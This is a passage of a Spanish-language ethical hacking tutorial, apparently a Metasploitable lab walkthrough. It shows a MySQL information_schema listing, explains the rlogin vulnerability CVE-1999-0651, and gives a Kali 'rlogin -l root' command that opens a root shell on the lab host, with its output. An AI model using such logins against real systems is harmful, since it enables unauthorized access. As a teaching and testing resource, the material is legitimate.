 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
| COLUMN_PRIVILEGES |
| KEY_COLUMN_USAGE |
| PROFILING |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
17 rows in set (0.00 sec)
Vulnerabilidad
rlogin Service Detection
http://cvedetails.com/cve-details.php?t=1&cve_id=CVE-1999-0651
Análisis
El host remoto está ejecutando el servicio 'rlogin'. Este servicio es peligroso en el sentido que no es
cifrado- es decir, cualquiera puede interceptar los datos que pasen a través del cliente rlogin y el
servidor rlogin. Esto incluye logins y contraseñas.
También, esto puede permitir una autenticación pobrle sin contraseñas. Si el host es vulnerable a la
posibilidad de adivinar el número de secuencia TCP (Desde cualquier Red) o IP Spoofing (Incluyendo
secuestro ARP sobre la red local) entonces puede ser posible evadir la autenticación.
Finalmente, rlogin es una manera sencilla de activar el acceso de escritura un archivo dentro de
autenticaciones completas mediante los archivos .rhosts o rhosts.equiv.
root@kali:~# rlogin -l root 192.168.1.34
Last login: Thu Jul 11 21:11:40 EDT 2013 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 